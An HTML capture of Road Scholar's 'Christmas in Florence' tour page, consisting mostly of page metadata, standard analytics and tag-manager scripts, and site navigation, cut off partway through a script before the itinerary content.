

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24915/Christmas-in-Florence?ite=7016&ito=741&itq=f86865d3-4251-430d-9295-6292e77463ac&itx%5Bidio%5D=64978697
body_size: 73920
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Christmas in Florence" />
        <meta property="idio:destination" content="Italy" /> 
        <meta property="idio:primaryTag" content="Holidays" />
        <meta property="idio:programDestination" content="Italy" />
        <meta property="idio:programPrimaryTag" content="Holidays" />
        <meta property="idio:programStartingPrice" content="4449" />
        <meta property="idio:programNumber" content="24915" />
        <meta property="idio:programDuration" content="9 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="0" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24915/Christmas-in-Florence" />
        <meta property="og:title" content="Christmas in Florence" />
        <meta name="keywords" />
        <meta property="og:description" content="Florence, Italy is known as the &#x201C;Cradle of the Renaissance.&#x201D; From local customs and cuisine to the renowned Uffizi Gallery, celebrate the holidays in this historic Italian city." />
        <meta name="description" content="Florence, Italy is known as the &#x201C;Cradle of the Renaissance.&#x201D; From local customs and cuisine to the renowned Uffizi Gallery, celebrate the holidays in this historic Italian city." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8504">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24915/Christmas-in-Florence" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"d1613c18e32a4c698887cb0226badb60","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"d1613c18e32a4c698887cb0226badb60"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'b31526f5-5658-4907-8191-16f9eb881c25'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 13:55:41 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
